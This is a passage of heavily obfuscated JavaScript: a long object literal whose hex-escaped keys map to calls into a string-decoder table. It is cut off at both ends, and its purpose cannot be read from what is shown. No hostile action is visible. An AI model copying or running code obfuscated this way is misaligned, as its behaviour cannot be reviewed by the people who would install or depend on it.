_0x2f3bbd[_0x38545f(0x24e1,0xbd1,0x1a8d,'\x38\x30\x5a\x53',0x129a)](_0x484bf5,_0x518402);},'\x45\x78\x59\x64\x6f':_0x2f3bbd[_0x265c05(0x1343,0x1ec9,0x187a,0x1d1c,'\x34\x41\x79\x28')],'\x61\x67\x51\x64\x6a':_0x2f3bbd[_0x4749ae(0x1df2,'\x6a\x33\x32\x47',0x1cd4,0x222b,0x21f0)],'\x64\x55\x6b\x61\x76':function(_0x3a06f4,_0x9f88dd){function _0x5338a5(_0x5b7fee,_0x3cb41a,_0x495f67,_0x5a87f4,_0x2943d3){return _0x4749ae(_0x5b7fee-0xe4,_0x5b7fee,_0x495f67-0x10d,_0x495f67- -0x1ae,_0x2943d3-0x180);}return _0x2f3bbd[_0x5338a5('\x40\x52\x69\x55',0x230c,0x1d2d,0x220e,0x22c8)](_0x3a06f4,_0x9f88dd);},'\x70\x4c\x5a\x6a\x46':_0x2f3bbd[_0x265c05(0x1131,0xac1,0xf63,0xf54,'\x6c\x62\x68\x23')],'\x75\x42\x44\x6e\x54':_0x2f3bbd[_0x4749ae(0x1443,'\x6f\x34\x47\x58',0x383,0x57a,0x12ee)],'\x4c\x4b\x52\x6e\x47':_0x2f3bbd[_0x39067d(0x55a,0x1166,0x1655,0x82b,'\x74\x57\x4f\x4e')],'\x62\x66\x49\x77\x62':_0x2f3bbd[_0x4749ae(0x2202,'\x64\x43\x49\x32',0x1bf9,0x1473,0x232e)],'\x64\x57\x59\x4c\x5a':_0x2f3bbd[_0x39067d(0x14b4,0x128b,0x14b3,0x1e77,'\x36\x63\x68\x6d')],'\x6a\x48\x57\x6a\x50':_0x2f3bbd[_0x52196a(0x127d,'\x40\x52\x69\x55',0x136c,0xb56,0x17a0)],'\x45\x78\x52\x45\x61':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0xd0a,-0x18,0x1905,0xb91)],'\x43\x4e\x56\x69\x49':_0x2f3bbd[_0x52196a(0xe00,'\x36\x23\x67\x36',0x117e,0x1b45,0x8c7)],'\x6c\x46\x54\x4e\x4e':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x8b9,0x4af,-0x829,0x1cb)],'\x68\x41\x67\x51\x66':_0x2f3bbd[_0x265c05(0x257,-0x1ee,0x6ca,0x937,'\x4c\x56\x70\x79')],'\x44\x6e\x50\x66\x71':_0x2f3bbd[_0x39067d(0x25dc,0x1ee8,0x1bf4,0x2133,'\x47\x73\x24\x45')],'\x7a\x69\x72\x47\x63':_0x2f3bbd[_0x1c9148('\x77\x71\x69\x21',0x902,-0x709,-0x14,0x1a5)],'\x4b\x71\x45\x46\x79':_0x2f3bbd[_0x39067d(0x14a2,0x602,-0x7fb,0x6e4,'\x4a\x31\x63\x53')],'\x41\x72\x74\x6c\x7a':_0x2f3bbd[_0x39067d(0x12cf,0x1447,0x1cfe,0x1f93,'\x38\x30\x5a\x53')],'\x71\x59\x6c\x49\x67':_0x2f3bbd[_0x39067d(-0xb3c,0x31d,0x2df,0x6c8,'\x6a\x33\x32\x47')],'\x44\x64\x4e\x6c\x78':_0x2f3bbd[_0x52196a(0x7fb,'\x38\x30\x5a\x53',0x443,0xe61,0xb30)],'\x59\x6b\x4e\x53\x46':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x142e,0xdb6,0x171e,0xf43)],'\x4a\x66\x74\x65\x68':_0x2f3bbd[_0x265c05(0xda6,0xc46,0x94d,0x6ab,'\x44\x56\x34\x45')],'\x6e\x6a\x43\x73\x58':_0x2f3bbd[_0x265c05(0xef5,0x2674,0x190a,0x24d6,'\x23\x43\x5d\x40')],'\x75\x71\x66\x4b\x4b':_0x2f3bbd[_0x265c05(0xf86,0x16ea,0x9f7,0x62a,'\x21\x73\x5b\x51')],'\x5a\x47\x43\x55\x4f':_0x2f3bbd[_0x4749ae(0x10ed,'\x4c\x72\x32\x53',-0x42f,0x8e4,0xdab)],'\x70\x76\x42\x79\x66':_0x2f3bbd[_0x1c9148('\x50\x4c\x72\x30',0x1eb,-0x4,-0x2d,0xa52)],'\x48\x65\x52\x5a\x42':_0x2f3bbd[_0x265c05(0xc55,0xeca,0x1535,0x1220,'\x34\x41\x79\x28')],'\x76\x75\x6a\x61\x74':_0x2f3bbd[_0x4749ae(0x5c0,'\x37\x65\x42\x76',0xda,0xa23,0xb77)],'\x49\x56\x74\x69\x47':_0x2f3bbd[_0x39067d(0xc8b,0x188d,0x1e79,0x1560,'\x50\x4c\x72\x30')],'\x71\x49\x62\x58\x69':_0x2f3bbd[_0x52196a(0xed1,'\x71\x38\x4e\x64',0x6ee,0xfa5,0x1a0b)],'\x56\x61\x4e\x55\x70':_0x2f3bbd[_0x4749ae(0xd5a,'\x36\x23\x67\x36',0xeac,0x1ba3,0x23dd)],'\x6a\x4e\x78\x6d\x71':_0x2f3bbd[_0x52196a(0x1e5c,'\x24\x31\x77\x43',0x23e4,0x24b3,0x12f3)],'\x55\x79\x6c\x71\x57':_0x2f3bbd[_0x52196a(0x894,'\x21\x73\x5b\x51',0x33d,-0x43b,-0x2d2)],'\x4f\x7a\x61\x72\x6d':_0x2f3bbd[_0x52196a(0x1be8,'\x55\x62\x6a\x74',0x1ff6,0x1028,0x24a3)],'\x61\x75\x46\x61\x66':_0x2f3bbd[_0x1c9148('\x47\x6d\x35\x31',-0x340,0xf30,0x82a,0x5ab)],'\x6e\x4f\x53\x41\x51':_0x2f3bbd[_0x52196a(0x1a5a,'\x21\x73\x5b\x51',0x12e4,0x241c,0x196d)],'\x6f\x4f\x42\x75\x5a':_0x2f3bbd[_0x4749ae(0x1a70,'\x61\x44\x69\x6d',0x143a,0xf30,0x1c96)],'\x45\x6e\x48\x6d\x77':_0x2f3bbd[_0x39067d(0x25f8,0x1a2d,0x2793,0x26b5,'\x34\x41\x79\x28')],'\x43\x70\x44\x4b\x78':_0x2f3bbd[_0x265c05(0x157e,0x19de,0x1917,0x1e7b,'\x4e\x46\x77\x31')],'\x48\x73\x58\x55\x4c':_0x2f3bbd[_0x4749ae(0x3ff,'\x66\x5b\x41\x21',0xc8f,0x12d8,0xa81)],'\x53\x53\x57\x70\x67':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',-0x386,0xfec,-0x574,0x51f)],'\x4e\x66\x5a\x76\x61':_0x2f3bbd[_0x39067d(0x1e3d,0x12bd,0xeca,0xcd3,'\x24\x31\x77\x43')],'\x79\x63\x6e\x4d\x79':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0xc14,0x219f,0xd61,0x1821)],'\x74\x6a\x59\x79\x56':_0x2f3bbd[_0x265c05(0x1148,0xf2a,0x1cb7,0x1e32,'\x24\x31\x77\x43')],'\x54\x62\x72\x65\x6b':_0x2f3bbd[_0x39067d(0x2259,0x19c9,0x1bdf,0x1d63,'\x4f\x21\x79\x68')],'\x50\x63\x4a\x4e\x74':_0x2f3bbd[_0x4749ae(0x20d7,'\x66\x5b\x41\x21',0x19a4,0x15b7,0x1374)],'\x71\x7a\x6f\x61\x73':_0x2f3bbd[_0x1c9148('\x64\x43\x49\x32',0x116e,0x1778,0x1106,0xcf5)],'\x53\x6b\x56\x6a\x45':_0x2f3bbd[_0x4749ae(0x1512,'\x23\x79\x58\x77',0xa1a,0x92a,-0xc4)],'\x4e\x4d\x59\x42\x43':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0xf40,0x3f6,0x1445,0xdf2)],'\x51\x50\x69\x41\x6e':_0x2f3bbd[_0x52196a(0x16f6,'\x77\x71\x69\x21',0x101d,0x1935,0x17e7)],'\x46\x57\x6c\x4d\x4a':_0x2f3bbd[_0x52196a(0x1bec,'\x23\x74\x24\x76',0x1738,0x2625,0xe88)],'\x72\x71\x43\x45\x49':_0x2f3bbd[_0x265c05(0x224f,0x269d,0x19a1,0x1c69,'\x56\x24\x76\x6b')],'\x41\x76\x48\x4a\x58':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',-0x130,-0xabe,0x1225,0x3ed)],'\x56\x70\x48\x54\x56':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',-0x215,-0x2dd,0xe84,0x6fd)],'\x64\x58\x79\x73\x47':_0x2f3bbd[_0x4749ae(0x6a0,'\x4c\x72\x32\x53',0xb39,0x8a8,0x15b9)],'\x57\x6f\x78\x6b\x6e':_0x2f3bbd[_0x39067d(0x322,0xfc2,0x9ce,0x1521,'\x75\x29\x44\x74')],'\x54\x72\x53\x6c\x68':_0x2f3bbd[_0x39067d(0xc1e,0x423,0x19b,0xe2b,'\x23\x43\x5d\x40')],'\x59\x58\x4a\x4e\x5a':_0x2f3bbd[_0x52196a(0x1e5a,'\x21\x73\x5b\x51',0x20b9,0x2a10,0x2af7)],'\x53\x57\x67\x6b\x51':_0x2f3bbd[_0x52196a(0xe66,'\x70\x66\x6e\x49',0xe39,0xcb9,0xe16)],'\x67\x54\x68\x58\x75':_0x2f3bbd[_0x4749ae(0x1b3b,'\x25\x6d\x42\x2a',0xf51,0x121a,0x15b2)],'\x70\x7a\x51\x45\x77':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0xdb9,-0x599,0x2b0,0x129)],'\x53\x79\x6a\x6a\x50':_0x2f3bbd[_0x52196a(0xd3e,'\x6c\x62\x68\x23',0xc25,0x13c0,0x254)],'\x55\x49\x71\x74\x56':_0x2f3bbd[_0x1c9148('\x44\x56\x34\x45',0x6cc,0x8cc,0x1389,0x5d8)],'\x71\x49\x6f\x7a\x4f':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x61f,0x1750,0x16d4,0x1310)],'\x4f\x73\x4e\x47\x41':_0x2f3bbd[_0x39067d(0x13cd,0x829,-0x694,0x4c9,'\x5a\x4c\x31\x58')],'\x42\x46\x65\x59\x71':_0x2f3bbd[_0x1c9148('\x40\x52\x69\x55',0x5ee,0xc7a,0x1396,0x6f1)],'\x69\x44\x55\x73\x6f':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x12c5,-0x8c,-0x543,0x844)],'\x41\x6b\x74\x6d\x45':_0x2f3bbd[_0x4749ae(0x1127,'\x5d\x4a\x35\x65',0x18b5,0x11e0,0x969)],'\x6f\x54\x71\x6c\x4e':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x977,0x130a,-0x579,0x881)],'\x67\x66\x53\x68\x6a':_0x2f3bbd[_0x265c05(0x1f9c,0x24e3,0x1dea,0x126b,'\x5a\x4c\x31\x58')],'\x48\x71\x4a\x4c\x67':_0x2f3bbd[_0x4749ae(0x2034,'\x6c\x62\x68\x23',0x14c9,0x1db2,0x160d)],'\x4e\x4c\x43\x72\x78':_0x2f3bbd[_0x265c05(0x657,0x18b8,0x1074,0x14e7,'\x36\x63\x68\x6d')],'\x6d\x45\x66\x75\x59':_0x2f3bbd[_0x52196a(0x1398,'\x47\x52\x24\x39',0x1ed3,0x806,0x8c8)],'\x48\x4d\x45\x47\x6b':_0x2f3bbd[_0x52196a(0x1d16,'\x47\x73\x24\x45',0x2acc,0x17f3,0x2a27)],'\x52\x7a\x66\x78\x5a':_0x2f3bbd[_0x52196a(0x21b,'\x4f\x69\x61\x4c',0xe6d,0x23c,-0x216)],'\x6b\x59\x41\x47\x7a':_0x2f3bbd[_0x265c05(0xf93,0x1a68,0x14e1,0xc63,'\x6c\x62\x68\x23')],'\x5a\x65\x58\x43\x4e':_0x2f3bbd[_0x4749ae(0x311,'\x66\x5b\x41\x21',0xea8,0xd59,0x1671)],'\x62\x45\x5a\x45\x71':_0x2f3bbd[_0x1c9148('\x36\x23\x67\x36',0x78d,0x1e5,0x307,0xc17)],'\x54\x4d\x46\x6a\x42':_0x2f3bbd[_0x265c05(0x472,-0x357,0x2c8,-0xb25,'\x55\x21\x33\x54')],'\x42\x69\x70\x57\x68':_0x2f3bbd[_0x1c9148('\x77\x71\x69\x21',0x1709,0x50a,0x1b36,0x12fa)],'\x78\x68\x48\x50\x64':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0x1a0,0x1adc,0x294,0xd17)],'\x68\x6a\x62\x61\x41':_0x2f3bbd[_0x52196a(0x173b,'\x5a\x4c\x31\x58',0x1cd4,0x2251,0xab3)],'\x46\x41\x78\x77\x68':_0x2f3bbd[_0x52196a(0x17b1,'\x23\x74\x24\x76',0x1085,0x1d7f,0x25e1)],'\x67\x64\x4d\x64\x4f':_0x2f3bbd[_0x1c9148('\x61\x44\x69\x6d',0xed5,-0x3d3,-0x24e,0x854)],'\x4f\x56\x42\x66\x56':_0x2f3bbd[_0x265c05(0x1c3d,0x1ef4,0x15e0,0x1160,'\x52\x45\x6b\x5d')],'\x4d\x46\x73\x66\x48':_0x2f3bbd[_0x4749ae(0x4be,'\x62\x41\x4e\x41',0x1824,0xa48,0x1855)],'\x6a\x45\x72\x6f\x41':_0x2f3bbd[_0x52196a(0x817,'\x4c\x56\x70\x79',-0x13b,0x1470,0xbb0)],'\x53\x4f\x55\x43\x5a':_0x2f3bbd[_0x52196a(0x239,'\x6c\x62\x68\x23',-0xac0,0x13c,0xc15)],'\x68\x6b\x47\x5a\x76':_0x2f3bbd[_0x39067d(0x16ab,0x1816,0x112e,0x1d82,'\x75\x29\x44\x74')],'\x4b\x73\x56\x45\x56':_0x2f3bbd[_0x265c05(0x210d,0x1b43,0x1a6d,0x1406,'\x67\x32\x62\x6a')],'\x71\x77\x6c\x56\x4c':_0x2f3bbd[_0x265c05(0x21db,0x124a,0x15a2,0x1c58,'\x36\x23\x67\x36')],'\x63\x43\x52\x49\x7a':_0x2f3bbd[_0x39067d(0x1280,0xef4,0x12f6,0xdb2,'\x47\x67\x5b\x4f')],'\x69\x6a\x71\x73\x75':_0x2f3bbd[_0x39067d(0x1ead,0x1ce8,0x13a2,0x1b39,'\x55\x62\x6a\x74')],'\x6a\x48\x49\x4f\x46':_0x2f3bbd[_0x4749ae(0x2709,'\x4f\x21\x79\x68',0x2ad3,0x1e0c,0x14c8)],'\x48\x4a\x73\x4e\x70':_0x2f3bbd[_0x39067d(0x8e8,0x16c3,0x1058,0x1768,'\x5b\x34\x4b\x77')],'\x6e\x6c\x52\x46\x6d':_0x2f3bbd[_0x265c05(0xf43,0x24f,0x958,0x34d,'\x75\x29\x44\x74')],'\x63\x42\x46\x78\x62':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',0x1aaa,0x133f,0x426,0xce3)],'\x6e\x69\x4b\x41\x72':_0x2f3bbd[_0x39067d(0x1608,0x1c1b,0x1e5a,0xd54,'\x64\x43\x49\x32')],'\x41\x62\x67\x54\x68':_0x2f3bbd[_0x52196a(0x806,'\x6f\x34\x47\x58',-0x42e,0xd55,0x1fb)],'\x74\x71\x4c\x63\x79':_0x2f3bbd[_0x265c05(0x268c,0x14da,0x1b6c,0x233d,'\x5b\x34\x4b\x77')],'\x65\x50\x59\x6c\x54':_0x2f3bbd[_0x265c05(0x11a7,0x14d3,0xe66,0xa04,'\x55\x62\x6a\x74')],'\x6e\x52\x4e\x70\x79':_0x2f3bbd[_0x52196a(0x1caa,'\x74\x76\x4b\x4d',0x2b42,0x22ad,0x1697)],'\x7a\x45\x42\x53\x51':_0x2f3bbd[_0x52196a(0x12a8,'\x50\x4c\x72\x30',0xf19,0xa20,0x15ce)],'\x4b\x69\x5a\x62\x47':_0x2f3bbd[_0x4749ae(0xd94,'\x44\x56\x34\x45',0xf4a,0x1bb6,0x1dae)],'\x45\x46\x73\x78\x49':_0x2f3bbd[_0x265c05(0x147b,0x669,0xf25,0xfbe,'\x50\x4c\x72\x30')],'\x43\x48\x4c\x74\x47':_0x2f3bbd[_0x4749ae(0x15bc,'\x6f\x34\x47\x58',0x21af,0x15d4,0x1a84)],'\x4b\x68\x79\x4e\x69':_0x2f3bbd[_0x265c05(0x179f,0x4bf,0xf28,0xb4d,'\x44\x56\x34\x45')],'\x4d\x59\x6f\x49\x52':_0x2f3bbd[_0x39067d(0x1f,0x7df,0x856,0x146a,'\x5a\x4c\x31\x58')],'\x43\x79\x4f\x61\x56':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',0x2db,0x32b,0x16de,0xad4)],'\x47\x59\x55\x48\x44':_0x2f3bbd[_0x1c9148('\x67\x32\x62\x6a',0x1ab7,0x1525,0x1f2d,0x1575)],'\x43\x4e\x6d\x6c\x57':_0x2f3bbd[_0x265c05(0x2426,0x123f,0x161e,0x1603,'\x55\x21\x33\x54')],'\x45\x77\x4a\x67\x75':_0x2f3bbd[_0x52196a(0x16fc,'\x23\x43\x5d\x40',0x210c,0x21fa,0x23c8)],'\x58\x4c\x4f\x72\x59':_0x2f3bbd[_0x4749ae(0x2ab6,'\x36\x23\x67\x36',0x24fb,0x1dc3,0x1614)],'\x44\x4d\x55\x63\x41':_0x2f3bbd[_0x52196a(0x6ef,'\x52\x45\x6b\x5d',0xd8e,0x457,-0x730)],'\x75\x65\x63\x45\x76':_0x2f3bbd[_0x52196a(0x505,'\x6a\x33\x32\x47',0x1100,-0x7f3,-0x61d)],'\x52\x49\x48\x42\x45':_0x2f3bbd[_0x1c9148('\x24\x31\x77\x43',0x705,0xc0d,-0x5ce,0xce)],'\x48\x52\x66\x61\x44':_0x2f3bbd[_0x52196a(0x8fe,'\x66\x5b\x41\x21',0x306,0xe6e,0x1141)],'\x6c\x78\x75\x72\x6c':_0x2f3bbd[_0x39067d(0x2414,0x1be8,0x2a36,0x1fa5,'\x38\x30\x5a\x53')],'\x69\x57\x64\x76\x64':_0x2f3bbd[_0x265c05(0x12d9,0xa6e,0x11d0,0x15a8,'\x4a\x31\x63\x53')],'\x41\x42\x59\x71\x62':_0x2f3bbd[_0x39067d(0x18ed,0x1a2b,0x1db5,0xe32,'\x47\x52\x24\x39')],'\x48\x5a\x62\x69\x68':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',0x438,0xbc4,0xc7c,0x112c)],'\x44\x4d\x6f\x45\x6e':_0x2f3bbd[_0x265c05(0x620,0x4a0,0x10ce,0x1800,'\x66\x5b\x41\x21')],'\x54\x58\x78\x50\x69':_0x2f3bbd[_0x52196a(0x1d6c,'\x6f\x34\x47\x58',0x217d,0x16cc,0x2624)],'\x48\x74\x76\x41\x56':_0x2f3bbd[_0x52196a(0x39f,'\x50\x4c\x72\x30',-0x81,0x79d,-0x56)],'\x77\x76\x47\x51\x68':_0x2f3bbd[_0x52196a(0x191a,'\x38\x30\x5a\x53',0x1325,0x1087,0xdd4)],'\x46\x64\x62\x62\x6c':_0x2f3bbd[_0x265c05(0x1040,0x2588,0x1e82,0x1b7b,'\x40\x52\x69\x55')],'\x78\x4c\x54\x55\x59':_0x2f3bbd[_0x265c05(0xbb5,0x393,0xe30,0x7fa,'\x25\x6d\x42\x2a')],'\x78\x44\x6f\x6e\x72':_0x2f3bbd[_0x39067d(0x1a70,0x175f,0x25f9,0x910,'\x52\x45\x6b\x5d')],'\x42\x5a\x78\x46\x6a':_0x2f3bbd[_0x4749ae(0x21cb,'\x38\x30\x5a\x53',0x1f71,0x1aa6,0x2138)],'\x47\x4e\x67\x4c\x74':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x1c08,0x1e34,0x1ddb,0xfdf)],'\x76\x68\x71\x6a\x77':_0x2f3bbd[_0x4749ae(0x1529,'\x66\x5b\x41\x21',0x527,0x1284,0x7c3)],'\x59\x69\x6a\x77\x69':_0x2f3bbd[_0x52196a(0xda5,'\x55\x21\x33\x54',0x745,0xf17,0x99f)],'\x41\x77\x74\x4a\x61':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x14a5,0x376,0xb0a,0x1141)],'\x59\x6e\x50\x4c\x42':_0x2f3bbd[_0x265c05(0x19b4,0x25bd,0x1d41,0x2bf8,'\x74\x57\x4f\x4e')],'\x79\x49\x48\x6d\x6a':_0x2f3bbd[_0x52196a(0x1d0c,'\x47\x6d\x35\x31',0x2671,0x2192,0x1586)],'\x72\x67\x50\x42\x78':_0x2f3bbd[_0x265c05(0xcaf,-0x78f,0x4ae,-0x888,'\x4f\x69\x61\x4c')],'\x4f\x55\x55\x54\x77':_0x2f3bbd[_0x52196a(0x1481,'\x4f\x21\x79\x68',0xf33,0x18c0,0x118e)],'\x52\x76\x6a\x69\x76':_0x2f3bbd[_0x265c05(0x849,0x179,0xdb7,0x41c,'\x47\x73\x24\x45')],'\x56\x74\x58\x7a\x6b':_0x2f3bbd[_0x39067d(0x1dfb,0x1feb,0x1160,0x2739,'\x47\x6d\x35\x31')],'\x62\x65\x4e\x53\x49':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',0x1039,0x952,0x1928,0xb05)],'\x51\x53\x68\x57\x56':_0x2f3bbd[_0x4749ae(0xe4d,'\x74\x57\x4f\x4e',0x1444,0x1267,0x1a01)],'\x6d\x61\x44\x77\x6d':_0x2f3bbd[_0x39067d(0x15f,0x1023,0xc53,0x91b,'\x36\x63\x68\x6d')],'\x42\x61\x4c\x6f\x50':_0x2f3bbd[_0x265c05(0x21ee,0xd8f,0x1beb,0x122a,'\x71\x38\x4e\x64')],'\x65\x70\x6f\x68\x65':_0x2f3bbd[_0x52196a(0x6db,'\x7a\x2a\x73\x70',0x455,0x7d3,-0x38b)],'\x70\x6b\x5a\x42\x65':_0x2f3bbd[_0x52196a(0x1d8d,'\x67\x32\x62\x6a',0x12ff,0x15a2,0x1a7d)],'\x44\x4a\x69\x7a\x53':_0x2f3bbd[_0x39067d(0x1ff9,0x19bf,0xe15,0x2287,'\x4f\x21\x79\x68')],'\x76\x47\x61\x64\x72':_0x2f3bbd[_0x52196a(0x576,'\x36\x63\x68\x6d',0xf61,0x520,0x12a5)],'\x6c\x68\x64\x7a\x48':_0x2f3bbd[_0x39067d(-0x34c,0xb83,0x18d5,-0x27f,'\x6a\x33\x32\x47')],'\x74\x57\x5a\x75\x43':_0x2f3bbd[_0x4749ae(0x1430,'\x4e\x46\x77\x31',0x26ed,0x1f05,0x1738)],'\x4e\x53\x41\x54\x7a':_0x2f3bbd[_0x265c05(-0x542,-0xa8c,0x428,0x875,'\x62\x41\x4e\x41')],'\x54\x52\x44\x57\x68':_0x2f3bbd[_0x52196a(0xa8a,'\x6a\x33\x32\x47',0x9dc,0x677,0x34b)],'\x74\x55\x50\x6f\x4c':_0x2f3bbd[_0x4749ae(0x172a,'\x67\x32\x62\x6a',0x15a4,0x8fe,-0x4d9)],'\x6f\x67\x61\x44\x4b':_0x2f3bbd[_0x4749ae(0x24e4,'\x70\x66\x6e\x49',0x9c0,0x173f,0x1918)],'\x68\x50\x67\x46\x71':_0x2f3bbd[_0x1c9148('\x40\x52\x69\x55',0x317,0xdb3,0x10c,0x789)],'\x47\x75\x4b\x4d\x77':_0x2f3bbd[_0x39067d(0x951,0x5ca,0xd4d,0x4de,'\x4e\x46\x77\x31')],'\x48\x61\x55\x71\x44':_0x2f3bbd[_0x1c9148('\x25\x6d\x42\x2a',0x1bcf,0x1280,0x58d,0x1446)],'\x67\x54\x46\x6e\x42':_0x2f3bbd[_0x52196a(0xa13,'\x6a\x33\x32\x47',-0x36b,-0x478,0xb4a)],'\x52\x7a\x50\x5a\x43':_0x2f3bbd[_0x265c05(0xfa6,0x65,0x8f4,0x605,'\x4c\x56\x70\x79')],'\x5a\x47\x68\x4d\x74':_0x2f3bbd[_0x39067d(0x221c,0x1823,0x23dc,0xe94,'\x4f\x21\x79\x68')],'\x45\x6a\x4f\x45\x75':_0x2f3bbd[_0x52196a(0xbac,'\x25\x6d\x42\x2a',-0xaf,0xf13,0x13ca)],'\x72\x6d\x6d\x62\x56':_0x2f3bbd[_0x39067d(0x1146,0x1aae,0x213e,0x1c1d,'\x47\x6d\x35\x31')],'\x4e\x43\x71\x72\x66':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x1621,0x1da,0x121e,0xf3f)],'\x6f\x47\x70\x61\x6c':_0x2f3bbd[_0x39067d(0x1e5,0x1016,0x5fc,0xcb8,'\x37\x65\x42\x76')],'\x54\x63\x46\x73\x63':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',0x3f8,0x4fe,0x2c5,0x535)],'\x70\x6c\x44\x79\x6d':_0x2f3bbd[_0x265c05(0x1d1d,0x17db,0x1228,0x184b,'\x47\x52\x24\x39')],'\x73\x46\x6e\x64\x69':_0x2f3bbd[_0x39067d(0x5ec,0xde8,0x19e3,0x1219,'\x66\x5b\x41\x21')],'\x4a\x69\x64\x63\x4b':_0x2f3bbd[_0x39067d(0xc51,0xb87,0xbeb,0xa8e,'\x55\x62\x6a\x74')],'\x52\x68\x74\x4c\x4e':_0x2f3bbd[_0x1c9148('\x23\x79\x58\x77',0x1caf,0x1448,0x21ab,0x1908)],'\x52\x4f\x50\x69\x41':_0x2f3bbd[_0x265c05(-0x9ea,0xbd5,0x25c,0x589,'\x4f\x69\x61\x4c')],'\x44\x56\x4a\x44\x61':_0x2f3bbd[_0x52196a(0x2ed,'\x66\x5b\x41\x21',-0xb4a,0xb7,0x109)],'\x65\x4d\x55\x57\x71':_0x2f3bbd[_0x52196a(0x13df,'\x61\x4c\x66\x28',0x208c,0x8ad,0xa74)],'\x4a\x43\x6d\x78\x4f':_0x2f3bbd[_0x4749ae(0xa0c,'\x74\x57\x4f\x4e',0xc52,0xfe1,0xd97)],'\x6f\x71\x76\x50\x49':_0x2f3bbd[_0x1c9148('\x67\x32\x62\x6a',0x1163,0x10a9,0x9cf,0x13e1)],'\x53\x4e\x65\x6e\x76':_0x2f3bbd[_0x52196a(0xd67,'\x4a\x31\x63\x53',0x17bb,0x6a9,0x4a6)],'\x47\x79\x47\x66\x6a':_0x2f3bbd[_0x1c9148('\x74\x76\x4b\x4d',0x1dc7,0xb4a,0x4b3,0x1055)],'\x6e\x78\x73\x69\x54':_0x2f3bbd[_0x39067d(0x22a,0xd4b,0x12bd,0xeab,'\x71\x38\x4e\x64')],'\x41\x78\x66\x63\x55':_0x2f3bbd[_0x4749ae(0x11e8,'\x67\x32\x62\x6a',0x1bfe,0x1938,0x214b)],'\x51\x6a\x42\x58\x74':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x1d12,0x8c7,0x1ab5,0x1395)],'\x47\x70\x75\x53\x72':_0x2f3bbd[_0x52196a(0x473,'\x52\x45\x6b\x5d',0x1345,-0x9e,0x88f)],'\x51\x61\x58\x76\x4c':_0x2f3bbd[_0x39067d(0x521,0x500,0xa54,0x960,'\x40\x52\x69\x55')],'\x4a\x53\x71\x76\x77':_0x2f3bbd[_0x4749ae(-0x274,'\x61\x44\x69\x6d',0x18c8,0xbeb,0xf99)],'\x64\x63\x43\x4d\x54':_0x2f3bbd[_0x39067d(0xd5e,0x11d7,0x410,0xa68,'\x4c\x72\x32\x53')],'\x57\x6e\x4d\x58\x47':_0x2f3bbd[_0x52196a(0xc95,'\x38\x30\x5a\x53',0xebd,0x18cf,0xdc)],'\x56\x58\x41\x47\x48':_0x2f3bbd[_0x4749ae(-0x53,'\x21\x73\x5b\x51',0xd84,0x831,0x11c3)],'\x59\x6c\x4c\x4c\x4c':_0x2f3bbd[_0x39067d(0x2db6,0x1f3a,0x2443,0x1634,'\x71\x38\x4e\x64')],'\x6a\x77\x72\x74\x53':_0x2f3bbd[_0x52196a(0x1cc3,'\x5b\x34\x4b\x77',0x2857,0xff6,0x278b)],'\x77\x58\x56\x75\x49':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x19c5,-0xec,0x167d,0xce1)],'\x56\x48\x53\x6f\x66':_0x2f3bbd[_0x265c05(0x520,0x580,0x69d,-0x6fe,'\x6f\x34\x47\x58')],'\x65\x45\x52\x46\x47':_0x2f3bbd[_0x39067d(0x1b5e,0x1a14,0xdf8,0x15b6,'\x52\x45\x6b\x5d')],'\x55\x58\x6a\x44\x4c':_0x2f3bbd[_0x52196a(0x1096,'\x23\x43\x5d\x40',0x165b,0x6d1,0x1a8c)],'\x47\x52\x63\x43\x6d':_0x2f3bbd[_0x39067d(0x3be,0xa45,0x1890,0x519,'\x5d\x4a\x35\x65')],'\x74\x5a\x61\x4d\x59':_0x2f3bbd[_0x39067d(0x9e,0xbe1,0x19ba,0x10cf,'\x6a\x33\x32\x47')],'\x4d\x69\x52\x6c\x6a':_0x2f3bbd[_0x52196a(0x1879,'\x36\x23\x67\x36',0xdef,0x1f3c,0x1b85)],'\x63\x75\x45\x57\x74':_0x2f3bbd[_0x52196a(0x147,'\x6c\x25\x43\x78',-0xa0f,0x5af,0x155)],'\x4c\x6d\x4a\x58\x76':_0x2f3bbd[_0x4749ae(0x267a,'\x56\x24\x76\x6b',0x2041,0x1b58,0x15e7)],'\x72\x78\x59\x75\x73':_0x2f3bbd[_0x4749ae(0x6d3,'\x36\x63\x68\x6d',0x7a1,0xf12,0x801)],'\x43\x65\x46\x63\x4a':_0x2f3bbd[_0x52196a(0x144a,'\x21\x73\x5b\x51',0x1051,0xed9,0x1a8f)],'\x71\x57\x4c\x62\x78':_0x2f3bbd[_0x4749ae(0x58c,'\x62\x41\x4e\x41',0x13f1,0xe19,0x867)],'\x49\x52\x74\x6f\x69':_0x2f3bbd[_0x265c05(0x1b34,0xdba,0x154a,0x2137,'\x50\x4c\x72\x30')],'\x66\x5a\x4d\x78\x71':_0x2f3bbd[_0x39067d(0x386,0x123c,0xc97,0x1177,'\x61\x44\x69\x6d')],'\x46\x42\x68\x42\x65':_0x2f3bbd[_0x52196a(0xc1b,'\x74\x76\x4b\x4d',0xc04,0x107,0x173)],'\x61\x76\x78\x68\x6a':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x133c,0x1432,0x1e2c,0x1c00)],'\x6c\x62\x6c\x54\x43':_0x2f3bbd[_0x1c9148('\x23\